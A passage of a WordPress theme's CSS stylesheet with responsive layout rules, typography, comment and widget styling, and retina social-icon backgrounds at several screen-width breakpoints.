	font-size:1.5rem;
}
h2 {
	font-size:22px;
	font-size:1.375rem;
}
h3 {
	font-size:20px;
	ont-size:1.25rem;
}
h4 {
	font-size:18px;
	font-size:1.125rem;
}
h5 {
	font-size:16px;
	font-size:1rem;
}
h6 {
	font-size:14px;
	font-size:0.875rem;
}
/* Images and Video */
.entry-content a.post-thumb-small {
	max-width:280px;
	margin:9px 20px 0 0;
}
/* Basic Structure */
[role="banner"] {
	width:84.3749%;
	left:7.81255%;
}
.post, 
.content-wrap .page,
.type-attachment {
	margin: 20px;
}
.entry-header h1.entry-title,
.entry-header h2.entry-title {
	padding: 30px 30px 25px;
}
.entry-content,
.entry-summary {
	padding: 0 30px 30px;
}
.entry-meta,
.single-post .author-info {
	padding: 30px;
}
#comments {
	margin:20px;
	padding:0 30px;
}
/* Active Left Sidebar */
.active-nav .container [role="navigation"] {	
	width: 43.22916666666667%; /* 332px */
}
.active-nav [role="main"],
.active-nav .mask-left,
.js .active-nav .off-canvas-nav {
	left: 43.22916666666667%;  /* 332px */
}
.js .active-nav [role="banner"] {
	left: 51.04171666666667%; /* 332px + 60px */
	width: 84.3749%;
}
.active-nav .mask-left {
	-webkit-transition: .2s opacity ease-out, .2s left ease-out;
	-moz-transition: .2s opacity ease-out, .2s left ease-out;
	-o-transition: .2s opacity ease-out, .2s left ease-out;
	-ms-transition: .2s opacity ease-out, .2s left ease-out;
	transition: .2s opacity ease-out, .2s left ease-out;
}
/* Active Right Sidebar */
.active-sidebar [role="complementary"] {
	margin-left: 50.52083333333333%;
	width: 49.47916666666667%; /* 380px */
}
.active-sidebar [role="main"],
.active-sidebar .mask-right,
.js .active-sidebar .off-canvas-nav {
	right:49.47916666666667%; /* 380px */
}
.js .active-sidebar [role="banner"] {
	left:-41.66666666666667%; /* 320px */
	width: 84.3749%;
	-webkit-transition:.2s left ease-out;
	-moz-transition:.2s left ease-out;
	-o-transition:.2s left ease-out;
	-ms-transition:.2s left ease-out;
	transition:.2s left ease-out;
}
.active-sidebar .mask-right {
	-webkit-transition: .2s opacity ease-out, .2s right ease-out;
	-moz-transition: .2s opacity ease-out, .2s right ease-out;
	-o-transition: .2s opacity ease-out, .2s right ease-out;
	-ms-transition: .2s opacity ease-out, .2s right ease-out;
	transition: .2s opacity ease-out, .2s right ease-out;
}
/* Off Canvas Navigation */
.menu-item,
.sidebar-item {
	width: 7.81255%;  /* 60px */
}
/* Header */
.site-title h1.title {
	padding:17px 0 0 0 !important;
	font-size:24px !important;
	font-size:1.5rem !important;
}
.admin-bar .site-title h1.title {
	padding:45px 0 0 0 !important;
}
/* Custom Logo */
.site-title a.logo {
	max-width:200px;
}
/* Typography */
.entry-header h1.entry-title,
.entry-header h2.entry-title {
	padding: 30px 30px 25px;
	font-size:24px;
	font-size:1.5rem;
}
.entry-content p,
.entry-summary p {
	margin: 0 0 30px;
	font-size:17px;
	font-size:1.0625rem;
}
.entry-content p.intro {
	font-size:19px;
	font-size:1.1875rem;
}
.entry-meta,
.wp-pagenavi span.pages,
#content .wpcf7-form p,
.single-post .entry-meta .share-links-wrap h3.share-this,
.page .entry-meta .share-links-wrap h3.share-this,
#comment-nav {
	font-size:14px;
	font-size:0.875rem;
}
.entry-content a.more-link {
	font-size:16px;
	font-size:1rem;
}
pre {
	margin-bottom: 30px;
	padding: 20px;
}
/* Share Btns */
.page .entry-meta {
	height:auto;
	padding:30px;
}
.entry-meta .share-btn {
	bottom:38.5%;
	right:30px;
	font-size:14px;
	font-size:0.875rem;
}
.entry-meta .share-links-wrap {
	width:120px;
	bottom:77px;
	right:30px;
}
/* Share Buttons on Single Posts and Pages */
.single-post .entry-meta ul {
	width:100%;
}
.single-post .entry-meta .share-btn,
.single-post .entry-meta .share-links-wrap::after,
.page .entry-meta .share-btn,
.page .entry-meta .share-links-wrap::after  {
	display:none;
}
.single-post .entry-meta .share-links-wrap h3.share-this,
.page .entry-meta .share-links-wrap h3.share-this {
	display:block;
	margin:2px 20px 0 0;
	font-weight:normal;
	font-style:italic;
	float:left;
}
.single-post .entry-meta .share-links-wrap,
.page .entry-meta .share-links-wrap {
	display:block !important;
	position:relative;
	width:100%;
	bottom:0;
	right:0;
	padding: 30px 0;
	background: none;
	-moz-border-radius: 0;
	border-radius:0;
	-webkit-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0);
	-moz-box-shadow: 0px 0px 0px rgba(0,0,0,0);
	box-shadow: 0px 0px 0px rgba(0, 0, 0, 0);
}
.page .entry-meta .share-links-wrap {
	padding: 0 0 22px !important;
}
/* Sticky Posts */
.sticky .entry-header h2.entry-title,
.sticky .entry-header h1.entry-title {
	padding-top:40px;
}
.featured-post {
	padding:6px 15px;
	font-size:12px;
	font-size:0.75rem;
}
/* Post Formats */
.format-quote .entry-content blockquote p cite {
	margin:30px 0 27px;
}
.format-status .entry-content {
	padding: 30px;
}
.format-link .entry-content p,
.format-video .entry-content p {
	margin:30px;
}
.format-link .entry-content a.link {
	padding: 30px 90px 30px 30px;
	background:#69A6CC url(images/link-arrow-big.png) 101% 50% no-repeat;
	font-size:28px;
	font-size:1.75rem;
}
.format-link .entry-content a.link:hover {
	background:#397CA7 url(images/link-arrow-big.png) 101% 50% no-repeat;
}
.format-quote .entry-content blockquote p:first-child {
	padding:30px !important;
	font-size:28px;
	font-size:1.75rem;
}
.format-quote .entry-content blockquote cite {
	padding-left:30px;
	padding-right:30px;
}
.format-quote .entry-content p:last-child {
	padding:0 30px 30px;
}
.gallery {
	padding: 0 0 30px;
}
.format-gallery .entry-header {
	padding: 40px 10%;
}
.format-gallery .entry-content {
	padding: 0 10%;
}
.gallery-item {
	margin-bottom:5px;
}
.format-gallery .gallery-caption {
	display:block;
}
.format-audio .entry-header {
	padding: 30px 10%;
}
.format-audio .entry-content {
	padding: 0 10% 30px;
}
.format-image .entry-content p:last-child {
	padding:0 30px 30px;
}
.format-image .entry-content p.wp-caption-text {
	padding:20px 30px 30px;
}
.format-status .entry-content p {
	font-size:20px;
	font-size:1.25rem;
	line-height:1.6;
}
/* Comments */
#comments h3.comments-title {
	padding-top:30px;
}
#comments h3.comments-title span a {
	display:inline-block;
}
#comments #respond h3#reply-title {
	padding: 30px 0 0;
}
#comments .comment-content ul li.comment-time {
	display:inline;
}
#comments .comment-content p {
	font-size:16px;
	font-size:1rem;
	line-height:1.65;
}
.commentlist .children {
	margin-left: 52px;
}
.commentlist .children .children {
	margin-left: 44px;
}
.commentlist .children .children .children {
	margin-left: 0;
}
#comments .children .comment-avatar img.avatar {
	width:32px;
	height:32px;
}
#commentform textarea#comment,
#content .wpcf7 textarea {
	font-size:16px;
	font-size:1rem;
	line-height:1.65;
}
#commentform p.comment-form-author, 
#commentform p.comment-form-email{
	float:left;
	width:31.3%;
	margin-right:2%;
} 
#commentform p.comment-form-url {
	float:left;
	width:31.3%;
}
#commentform p.comment-form-author, 
#commentform p.comment-form-email, 
#commentform p.comment-form-url, 
#commentform p.comment-form-comment {
	padding:10px 0 0;
	font-size:14px;
	font-size:0.875rem;
}
#comments #respond p.comment-note,
#comments #respond p.logged-in-as {
	padding:6px 0 10px;
	font-size:14px;
	font-size:0.875rem;
}
#content .nopassword, 
#content p.nocomments,
#comments #respond {
	padding:0 0 30px;
}
/* Pagination */
#nav-single,
#nav-below,
.wp-pagenavi {
	margin:20px;
	padding:30px;
	font-size:14px;
	font-size:0.875rem;
}
.previous-image,
.next-image {
	margin:30px 0 0 0;
	font-size:14px;
	font-size:0.875rem;
}
.wp-pagenavi span.pages {
	display:inline;
}
/* Pages, Search Results, Archive */
.page-header {
	margin:20px;
	padding: 30px;
}
/* Page Templates */
.page .entry-header h1.entry-title {
	font-size:28px;
font-size:1.75rem;
}
/* Widgets */
.sidebar-left .widget:first-of-type {
	margin-top:60px;
}
.widget {
	padding: 0 30px 60px;
}
.sidebar-left .widget:last-child,
.sidebar-right .widget:last-child {
	padding-bottom: 30px !important;
}
.sidebar-right .widget:first-child {
	padding-top: 30px !important;
}
/* Flickr Widget */
#footer-sidebar-2 .flickr_badge_wrapper a {
	width:24.25%;
	height:124px;
	margin:0 1% 5px 0;
	float:left;
}
/* Footer Widgets */
.footerwidgets {
	padding:30px 0 0 0;
}
.footerwidgets .widget:last-child {
	padding-bottom: 60px !important;
}
.footerwidgets #footer-sidebar-3 .widget:last-child,
.footerwidgets #footer-sidebar-4 .widget:last-child {
padding-bottom: 20px !important;
}
.footerwidgets .textwidget,
.footerwidgets .widget_tatami_about {
	font-size:17px;
	font-size:1.0625rem;
}
.footerwidgets #footer-sidebar-3,
.footerwidgets #footer-sidebar-4 {
	width:50%;
	float:left;
}
.footerwidgets #footer-sidebar-3 .widget {
	padding-right: 15px;
}
.footerwidgets #footer-sidebar-4 .widget {
	padding-left: 15px;
}
/* Footer */
.site-footer {
	margin: 20px;
}
.site-info {
	padding: 40px 30px;
}
.footer-nav {
	padding:0 0 6px;
}
.footer-nav .menu-item {
	display:inline;
	padding:0 2px 0 0;
}
.footer-nav .menu-item:after {
	content: " \00b7 \0020";
}
.footer-nav .menu-item:last-child::after {
	content: "";
}
.site-info ul.credit {
	padding:0 30px 40px;
	text-align:center;
}
.site-info ul.credit li {
	padding:0;
	display:inline;
}
.site-info ul.credit li:after {
	content: " \00b7 \0020";
}
.site-info ul.credit li:last-child::after {
	content: "";
}
/* ------- Shortcodes ------- */
.two-columns-one {
	width:48%;
}
.three-columns-one {
	width:30.66666666666667%;
}
.three-columns-two {
	width:64%;
}
.four-columns-one {
	width: 22%;
}
.four-columns-two {
	width:44%;
}
.four-columns-three {
	width:100%;
}
.two-columns-one,
.three-columns-one,
.three-columns-two, 
.four-columns-one,
.four-columns-two {
	position:relative;
	float:left;
	margin-right:4%;
	margin-bottom:0;
}
.white-box, 
.blue-box, 
.yellow-box, 
.red-box, 
.green-box, 
.lightgrey-box,
.grey-box,
.dark-box {
	padding: 20px;
	font-size:16px;
	font-size:1rem;
}
.divider {
	margin-bottom: 30px;
	padding-top: 30px;
}
/* --- Plugins --- */
#comments p.comment-subscription-form {
	font-size:14px;
	font-size:0.875rem;
}
div.sharedaddy h3, 
#content div.sharedaddy h3, 
#main div.sharedaddy h3, 
#primary div.sharedaddy h3 {
	font-size:14px !important;
	font-size:0.875rem !important;
}
div.sharedaddy div.sd-block {
	padding-left: 30px !important;
	padding-right: 30px !important;
}
.content-wrap #infinite-handle span,
.content-wrap .infinite-loader {
	margin:20px;
	padding: 30px;
}
}

/* Minimum width of 1024 pixels (tablet landscape)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 1024px) {

/* Basic Structure */
[role="banner"] {
	width:88.28125%;
	left:5.859375%;
}
.container [role="navigation"],
.js .container [role="navigation"] {
	position:relative;
	height:auto;
	left:0;
	margin-left:1.953125%; /* 20px */
	margin-top:80px;
	margin-bottom:20px;
	width:25.390625%; /* 260px */
}
.no-js .container [role="navigation"] {
	float:left;
	display:inline;
}
[role="main"],
.js [role="main"] {
	width:72.65625%; /* 744px, incl. the 20px right and left margins */
	margin-top:60px;
}
.no-js [role="complementary"] {
	width:68.75%; /* 704px */
	margin:0 20px 20px 20px;
	float:right;
}
/* Active Left Sidebar */
.active-nav .container [role="navigation"] {	
	width:25.390625%; /* 260px */
}
.active-nav [role="main"] {
	position:relative;
	overflow:hidden;
	left: 0;
	margin-top: 0;
	margin-left: 0;
	padding-bottom:60px;
}
.js .active-nav .off-canvas-nav {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
}
.active-nav .mask-left {
	display:none;
}
.js .active-nav [role="banner"] {
	left:5.859375%;
	width:88.28125%;
	position: absolute;
	top: 0;
}
/* Active Right Sidebar */
.active-sidebar .container [role="navigation"] {
	left:-37.109375%; /* 380px */
	position:fixed;
}
.active-sidebar [role="main"] {
	margin-top:0;
	right:37.109375%; /* 380px */
}
.active-sidebar [role="complementary"] {
	margin-left: 62.890625%;
	width: 37.109375%; /* 380px */
}
.js .active-sidebar .off-canvas-nav {
	left:-37.109375%; /* 380px */
	-webkit-transition: .2s left ease-out;
	-moz-transition: .2s left ease-out;
	-o-transition: .2s left ease-out;
	-ms-transition: .2s left ease-out;
	transition: .2s left ease-out;
}
.active-sidebar .mask-right {
	right:37.109375%; /* 380px */
}
.js .active-sidebar [role="banner"] {
	left:-31.25%; /* 320px */
	width: 88.28125%;
}
/* Off Canvas Navigation */
.js .off-canvas-nav {
	position: absolute;
	top: 0;
	right: 0;
	left:0;
	z-index:3;
}
.js .admin-bar .off-canvas-nav {
	top: 28px;
}
.sidebar-item {
	width: 5.859375%;
}
.off-canvas-nav .menu-item {
	display:none;
}
/* Page Templates */
.template-left-sidebar [role="banner"] {
	width:100%;
	left:0;
	height:60px;
	background: #69A6CC;
}
/* Widgets */
#footer-sidebar-2 .flickr_badge_wrapper a {
	width:24.25%;
	height:118px;
}
}

/* Minimum width of 1260 pixels (13' and 15' screens)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 1260px) {
/* Basic Structure */
.container,
.site-title {
	max-width:1440px;
	margin-left:auto;
	margin-right:auto;
}
.container {
	padding-bottom:30px;
}
.post,
.content-wrap .page,
.type-attachment {
	margin: 0 0 30px;
}
.entry-header h1.entry-title,
.entry-header h2.entry-title {
	padding: 40px 40px 25px;
}
.entry-content,
.entry-summary {
	padding: 0 40px 40px;
}
.entry-meta,
.single-post .author-info {
	padding: 40px;
}
.mask-left,
.mask-right {
	display:none !important;
}
#comments {
	margin:0 0 30px;
	padding:0 40px;
}
/* Off Canvas */
[role="banner"] {
	position: relative !important;
	width: 100% !important;
	left:0 !important;
	background:#fff;
}
.container [role="navigation"] {	
	margin-left: 2.083333333333333% !important; /* 30px on 1440px screen */
	margin-right: 2.083333333333333% !important;
	margin-top:0 !important;
	margin-bottom:0 !important;
	width:18.05555555555556% !important; /* 260px on 1440px screen */
	float:left;
}
[role="main"] {
	position: relative;
	width: 52.77777777777778% !important; /* 760px on 1440px screen */
	margin-top:0 !important;
	margin-left: 0 !important;
	float: left !important;
}
[role="complementary"] {
	position:relative !important;
	/*height:auto !important;*/
	height:auto;
	width: 20.83333333333333% !important; /* 300px on 1440px screen */
	margin-left:2.083333333333333% !important; /* 30px on 1440px screen */
	margin-right:0 !important;
}
.no-js [role="complementary"] {
	display:inline-block;
	float:left;
}
.off-canvas-nav {
	display: none;
}
/* Site Header */
#site-header {
	display:block;
	background:#fff;
	overflow:hidden;
	margin-bottom:30px;
	padding:60px 0;
}
.site-title {
	width:100%;
	float:none;
	text-align:center;
}
.site-title h1.title {
	max-width:47.22222222222222%; /* 680px on 1440px screen */
	margin:0 auto;
	padding:0 !important;
	font-size: 48px !important;
	font-size: 3rem !important;
	color:#151515;
}
.admin-bar .site-title h1.title {
	padding:0 !important;
}
.site-title h1.title a {
	color:#151515;
}
.site-title h2.description {
	display:block;
}
/* Custom Logo */
.site-title a.logo {
	max-width:100%;
	margin-bottom:20px;
}
/* Share Btns */
.entry-meta .share-btn {
	bottom:40.41666666666667%;
	right:40px;
}
.entry-meta .share-links-wrap {
	bottom:86px;
	right:40px;
}
.single-post .entry-meta .share-links-wrap {
	padding: 40px 0;
}
.page .entry-meta {
	padding:40px;
}
/* Post Formats */
.format-quote .entry-content blockquote p cite {
	margin:40px 0 37px;
}
.format-status .entry-content {
	padding: 40px;
}
.format-link .entry-content p,
.format-video .entry-content p {
	margin:40px;
}
.format-link .entry-content a.link {
	padding: 40px 90px 40px 40px;
	background:#69A6CC url(images/link-arrow-big.png) right 50% no-repeat;
}
.format-link .entry-content a.link:hover {
	background:#397CA7 url(images/link-arrow-big.png) right 50% no-repeat;
}
.format-quote .entry-content blockquote p:first-child {
	padding:40px !important;
}
.format-quote .entry-content blockquote cite {
	padding-left:40px;
	padding-right:40px;
}
.format-quote .entry-content p:last-child {
	padding:0 40px 40px;
}
.format-audio .entry-header {
	padding: 40px 10%;
}
.format-audio .entry-content {
	padding: 0 10% 40px;
}
.format-image .entry-content p:last-child {
	padding:0 40px 40px;
}
.format-image .entry-content p.wp-caption-text {
	padding:30px 40px 40px;
}
/* Comments */
#comments h3.comments-title {
	padding-top:40px;
}
#comments #respond h3#reply-title {
	padding: 40px 0 0;
}
#content .nopassword, 
#content p.nocomments,
#comments #respond {
	padding:0 0 40px;
}
#comments .comment-content p,
#commentform textarea#comment,
#content .wpcf7 textarea {
	font-size:15px;
	font-size:0.9375rem;
}
.commentlist .children .children .children {
	margin-left: 44px;
}
.commentlist .children .children .children .children {
	margin-left: 0;
}
/* Pagination */
#nav-single,
#nav-below,
.wp-pagenavi {
	margin:0 0 30px;
	padding:40px;
}
/* Pages, Search Results, Archive */
.page-header {
	margin:0 0 30px;
	padding: 40px;
}
/* Page Templates */
.template-left-sidebar [role="banner"] {
	height:auto;
}
.template-left-sidebar [role="main"] {
	width: 75.69444444444444% !important;  /* 1090px on 1440px screen */
}
.template-left-sidebar .footerwidgets,
#comments h3#comments-title,
#comments ol.commentlist,
#comments #respond {
	max-width: 680px;
	margin:0 auto;
}
.template-left-sidebar .site-info {
	max-width: 600px;
	margin:0 auto;
}
.small-content .entry-header,
.small-content .entry-content,
.small-content .entry-meta .share-links-wrap {
	max-width: 680px;
	margin: 0 auto;
}
.small-content .page .entry-header h1.entry-title {
	padding-left:0;
	padding-right:0;
	width:100%;
}
/* Widgets */
.widget {
	padding: 0 40px 60px;
}
.sidebar-left .widget,
.sidebar-right .widget {
	padding: 0 30px 60px;
}
/* Footer Widgets */
.footerwidgets {
	padding:40px 0 0 0;
}
.footerwidgets #footer-sidebar-3 .widget {
	padding-right: 20px;
}
.footerwidgets #footer-sidebar-4 .widget {
	padding-left: 20px;
}
/* Footer */
.site-footer {
	margin: 0;
}
.site-info {
	padding: 40px;
}
.site-info ul.credit {
	padding:6px 40px 40px;
	text-align:center;
}
/* Shortcodes */
.four-columns-three {
	width:66%;
	position:relative;
	float:left;
	margin-right:4%;
	margin-bottom:0;
}
/* Plugins */
div.sharedaddy div.sd-block {
	padding-left: 40px !important;
	padding-right: 40px !important;
}
.content-wrap #infinite-handle span,
.content-wrap .infinite-loader {
	margin:0 0 30px;
	padding: 40px;
}
}

/* Minimum width of 1752 pixels (bigger desktop screens)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 1752px) {
	/* Basic Structure */
	.container,
	.site-title {
		max-width:1632px;
		margin-left:auto;
		margin-right:auto;
	}
	.container [role="navigation"] {	
		margin-left:30px !important;
		margin-right: 30px !important;
		width:312px !important;
	}
	[role="main"] {
		width: 840px !important;
	}
	[role="complementary"] {	
		width: 360px !important;
		margin-left:30px !important;
	}
	.template-left-sidebar [role="main"] {
		width: 1230px !important;
	}
}

/*-----------------------------------------------------------------------------------*/
/*	HiDPI (=Retina) Displays
/*-----------------------------------------------------------------------------------*/
@media only screen and (-moz-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
	.js .menu-button {background:#69A6CC url(images/x2/menu-btn.png) 50% 0 no-repeat; -webkit-background-size: 60px 60px;}
	.js .sidebar-button {background:#69A6CC url(images/x2/sidebar-btn.png) 50% 0 no-repeat; -webkit-background-size: 60px 60px;}
	input#searchsubmit {background: url(images/x2/search.png) 50% 10px no-repeat; -webkit-background-size: 17px 17px;}
	.entry-meta .share-btn {background: url(images/x2/share-icon.png) 0 2px no-repeat; -webkit-background-size: 19px 19px;}
	.entry-meta .share-links-wrap::after { background: url(images/x2/arrow-share.png) 0 0 no-repeat; -webkit-background-size: 21px 13px;}
	.site-footer a.top {background: url(images/x2/top.png) 50% 0 no-repeat;text-indent:-9999px; -webkit-background-size: 30px 18px;}
	.site-footer a.top:hover {background: url(images/x2/top.png) 50% 1px no-repeat; -webkit-background-size: 30px 15px;}
	ul.sociallinks li a.twitter {background:#bbb url(images/x2/twitter.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.facebook {background:#bbb url(images/x2/facebook.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.googleplus {background:#bbb url(images/x2/googleplus.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.appnet {background:#bbb url(images/x2/appnet.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.flickr {background:#bbb url(images/x2/flickr.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.instagram {background:#bbb url(images/x2/instagram.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.picasa {background:#bbb url(images/x2/picasa.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.fivehundredpx {background:#bbb url(images/x2/fivehundredpx.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.youtube {background:#bbb url(images/x2/youtube.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.vimeo {background:#bbb url(images/x2/vimeo.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.dribbble {background:#bbb url(images/x2/dribbble.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.ffffound {background:#bbb url(images/x2/ffffound.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.pinterest {background:#bbb url(images/x2/pinterest.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.behance {background:#bbb url(images/x2/behance.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.deviantart {background:#bbb url(images/x2/deviantart.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.squidoo {background:#bbb url(images/x2/squidoo.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.slideshare {background:#bbb url(images/x2/slideshare.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.lastfm {background:#bbb url(images/x2/lastfm.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.grooveshark {background:#bbb url(images/x2/grooveshark.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.soundcloud {background:#bbb url(images/x2/soundcloud.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.foursquare {background:#bbb url(images/x2/foursquare.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.github {background:#bbb url(images/x2/github.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.linkedin {background:#bbb url(images/x2/linkedin.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.xing {background:#bbb url(images/x2/xing.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.wordpress {background:#bbb url(images/x2/wordpress.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.tumblr {background:#bbb url(images/x2/tumblr.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.rss {background:#bbb url(images/x2/rss.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.rsscomments {background:#bbb url(images/x2/rsscomments.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.twitter {background:rgba(255, 255, 255, 0.2) url(images/x2/twitter.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.facebook {background:rgba(255, 255, 255, 0.2) url(images/x2/facebook.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.googleplus {background:rgba(255, 255, 255, 0.2) url(images/x2/googleplus.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.appnet {background:rgba(255, 255, 255, 0.2) url(images/x2/appnet.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.flickr {background:rgba(255, 255, 255, 0.2) url(images/x2/flickr.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.instagram {background:rgba(255, 255, 255, 0.2) url(images/x2/instagram.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.picasa {background:rgba(255, 255, 255, 0.2) url(images/x2/picasa.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.fivehundredpx {background:rgba(255, 255, 255, 0.2) url(images/x2/fivehundredpx.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.youtube {background:rgba(255, 255, 255, 0.2) url(images/x2/youtube.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.vimeo {background:rgba(255, 255, 255, 0.2) url(images/x2/vimeo.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.dribbble {background:rgba(255, 255, 255, 0.2) url(images/x2/dribbble.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.ffffound {background:rgba(255, 255, 255, 0.2) url(images/x2/ffffound.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.pinterest {background:rgba(255, 255, 255, 0.2) url(images/x2/pinterest.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.behance {background:rgba(255, 255, 255, 0.2) url(images/x2/behance.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.deviantart {background:rgba(255, 255, 255, 0.2) url(images/x2/deviantart.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.squidoo {background:rgba(255, 255, 255, 0.2) url(images/x2/squidoo.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.slideshare {background:rgba(255, 255, 255, 0.2) url(images/x2/slideshare.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.lastfm {background:rgba(255, 255, 255, 0.2) url(images/x2/lastfm.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.grooveshark {background:rgba(255, 255, 255, 0.2) url(images/x2/grooveshark.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.soundcloud {background:rgba(255, 255, 255, 0.2) url(images/x2/soundcloud.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.foursquare {background:rgba(255, 255, 255, 0.2) url(images/x2/foursquare.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.github {background:rgba(255, 255, 255, 0.2) url(images/x2/github.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.linkedin {background:rgba(255, 255, 255, 0.2) url(images/x2/linkedin.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.xing {background:rgba(255, 255, 255, 0.2) url(images/x2/xing.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.wordpress {background:rgba(255, 255, 255, 0.2) url(images/x2/wordpress.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.tumblr {background:rgba(255, 255, 255, 0.2) url(images/x2/tumblr.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.rss {background:rgba(255, 255, 255, 0.2) url(images/x2/rss.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.rsscomments {background:rgba(255, 255, 255, 0.2) url(images/x2/rsscomments.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.twitter:hover {background:#00a0d1 url(images/x2/twitter.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.facebook:hover {background:#3B5998 url(images/x2/facebook.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.googleplus:hover {background:#db4a39 url(images/x2/googleplus.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.appnet:hover {background:#db4a39 url(images/x2/appnet.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.flickr:hover {background:#FE0184 url(images/x2/flickr.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.instagram:hover {background:#3F729B url(images/x2/instagram.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.picasa:hover {background:#9C5AB7 url(images/x2/picasa.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.fivehundredpx:hover {background:#00A3DE url(images/x2/fivehundredpx.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.youtube:hover {background:#c4302b url(images/x2/youtube.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.vimeo:hover {background:#44BBFF url(images/x2/vimeo.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.dribbble:hover {background:#ea4c89 url(images/x2/dribbble.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
